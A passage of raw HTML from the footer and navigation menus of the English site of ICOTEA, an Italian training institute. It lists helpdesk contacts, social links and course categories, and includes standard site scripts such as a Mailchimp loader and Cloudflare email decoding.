							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#f9909a968d9c98b9909a968d9c98d7908d"><span class="__cf_email__" data-cfemail="e78e8488938286a78e8488938286c98e93">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
